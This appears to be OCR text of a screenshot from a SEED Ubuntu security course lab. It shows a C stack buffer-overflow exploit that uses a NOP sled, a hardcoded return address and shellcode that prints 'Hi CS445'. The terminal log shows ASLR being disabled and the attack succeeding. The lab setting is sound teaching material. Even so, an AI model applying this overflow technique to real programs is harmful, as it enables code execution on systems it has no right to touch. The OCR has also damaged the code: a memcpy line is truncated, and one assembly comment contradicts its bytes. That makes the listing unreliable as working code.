 SEEDUBuntuAaron2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En 11:13 PM
Open Save
stack.c × exploit1.c × exploit.c ×
char shellcode[]=
"\x31\xC0" /* xor eax,eax */
"\x50" /* push eax */
"\x68""S445" /* push dword 0x646c726f */
"\x68""Hi C" /* push dword 0x57206948 */
"\x89\xE1" /* mov ecx,esp */
"\xB0\x04" /* mov al,0x4 */
"\x31\xDB" /* xor ebx,ebx */
"\x43" /* inc ebx */
"\x31\xD2" /* xor edx,edx */
"\xB2\x08" /* mov dl,0x8 */
"\xCD\x80" /* int 0x80 */
"\xB0\x01" /* mov al,0x1 */
"\x4B" /* dec ebx */
"\xCD\x80" /* int 0x80 */
;
void main(int argc, char **argv)
{
char buffer[400];
FILE *badfile;
/* A. Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 400);
/* B. Fill the return address field with a candidate
entry point of the malicious code */
*((long *) (buffer + 52)) = 0xbfffea8c + 0x60;
// C. Place the shellcode towards the end of buffer
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shell
sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 400, 1, badfile);
fclose(badfile);
}
/bin/bash
/bin/bash 80x24
[05/05/20]seed@VM:~$ cd Documents/CS445/final
[05/05/20]seed@VM:~/.../final$ ls
badfile exploit1.c stack stack_gdb
exploit exploit.c stack.c Untitled Document
[05/05/20]seed@VM:~/.../final$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[05/05/20]seed@VM:~/.../final$ sudo ln -sf /bin/zsh /bin/sh
[05/05/20]seed@VM:~/.../final$ gcc -o exploit1 exploit1.c
[05/05/20]seed@VM:~/.../final$ ./exploit1
[05/05/20]seed@VM:~/.../final$ ./stack
Hi CS445[05/05/20]seed@VM:~/.../final$
C Tab Width: 8 Ln 33, Col 41 INS
Right Ctrl
11:13 PM
5/5/2020